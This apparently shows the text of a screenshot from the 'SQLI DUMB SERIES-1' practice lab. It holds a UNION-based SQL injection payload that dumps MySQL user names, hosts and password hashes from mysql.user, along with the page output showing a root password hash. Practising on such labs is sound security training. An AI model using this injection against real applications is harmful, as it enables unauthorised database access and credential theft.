 Welcome Dhakkan
你的SQL语句是: SELECT * FROM users WHERE id='1' and 1=2 union select 1,2,group_concat(user,char(32,58,32),host,char(32,58,32),password) from mysql.user;#' LIMIT 0,1
Your Login name:2
Your Password:root : % : *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
SQLI DUMB SERIES-1